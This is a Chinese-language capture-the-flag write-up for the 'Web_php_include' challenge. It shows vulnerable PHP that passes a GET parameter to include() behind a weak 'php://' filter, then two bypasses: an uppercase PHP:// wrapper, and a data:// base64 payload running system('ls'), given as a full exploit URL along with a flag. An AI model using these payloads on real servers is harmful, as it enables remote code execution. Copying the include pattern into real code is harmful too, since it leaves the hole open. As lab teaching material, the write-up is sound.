攻防世界:WEB——Web_php_include

Posted Zeker62

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了攻防世界:WEB——Web_php_include相关的知识,希望对你有一定的参考价值。

借鉴了别人的博客:https://www.cnblogs.com/xhds/p/12218471.html但是还是要自己总结一下

起名纯娱乐



源代码是这样的

<?php

show_source(__FILE__);

echo $_GET['hello'];

$page=$_GET['page'];

while (strstr($page, "php://")) {

$page=str_replace("php://", "", $page);

}

include($page);

?>

这里有几个函数,解释一下:

- show_source(__FILE__); show_source() 函数对文件进行语法高亮显示。这个函数是 highlight_file() 的别名,所以这个函数对解题无意义。

- strstr()函数:查找字符串的首次出现,这里是在page字符串里面找查“php://”首次出现的位置。它的返回值是返回从"php://"之后所有的字符串。

但是它对大小写敏感。 - str_replace():将$page里面的“php://”字符串用“”代替,如果这个东西过滤掉了“php://”,那么就不能传递有效参数给include

方法1:瞒天过海

由于strstr()这个函数对大小写敏感,所以我们可以换成PHP://的形式

这个方法我在Chrome和Edge上都没有用,不知道为什么,但是在火狐浏览器上有效

世界上第三大浏览器并没有消亡!



再传参访问那个长得像flag的PHP文件即可

恩?没用?

按照惯例,一般喜欢藏在注释里:

ctf{876a5fca-96c6-4cbd-9075-46f0c89475d2}

方法2:假一赔十

自 PHP 5.2.0 起 data:数据流封装器开始有效。

这个data按照我的理解,就是利用base64编码可以进行post传递参数

因为data不会被过滤,所以非常有效

方法如下:

data://text/plain;base64,xxxx(base64编码后的数据)

所以利用notepad++的base64编码

- 将命令<?php system("ls")?>编码为PD9waHAgc3lzdGVtKCJscyIpPz4

http://111.200.241.244:56179/?page=data://text/plain/;base64,PD9waHAgc3lzdGVtKCJscyIpPz4

以上是关于攻防世界:WEB——Web_php_include的主要内容,如果未能解决你的问题,请参考以下文章